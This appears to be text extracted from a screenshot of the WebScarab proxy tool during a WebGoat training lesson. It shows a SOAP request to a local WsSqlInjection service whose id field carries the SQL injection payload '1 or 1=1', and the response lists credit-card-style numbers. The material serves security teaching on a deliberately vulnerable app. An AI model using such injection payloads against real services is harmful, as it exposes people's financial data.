 WebScarab
File View Tools Help
Summary Messages Proxy Manual Request WebServices Spider Extensions XSS/CRLF SessionID Analysis Scripted Fragments Fuzzer Compare Search
WSDL : 251 - GET http://localhost.:8080/WebGoat/services/WsSqlInjection 200 OK
WSDL URL : Load
Service : WsSqlInjectionService
Operation : getCreditCard
Node Type Nillable Value
getCreditCardRequest
id string 1 or 1=1
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Server Apache-Coyote/1.1
Content-Type text/xml;charset=utf-8
Date Wed, 19 Oct 2011 03:14:50 GMT
Connection close
XML Text Hex
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<ns1:getCreditCardResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:ns1="http://lessons.webgoat.owasp.org">
<getCreditCardReturn soapenc:arrayType="xsd:string[13]" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xsi:type="soapenc:Array">
<getCreditCardReturn xsi:type="xsd:string">
<getCreditCardReturn xsi:type="xsd:string">
987654321
<getCreditCardReturn xsi:type="xsd:string">
2234200065411
<getCreditCardReturn xsi:type="xsd:string">
2435600002222
<getCreditCardReturn xsi:type="xsd:string">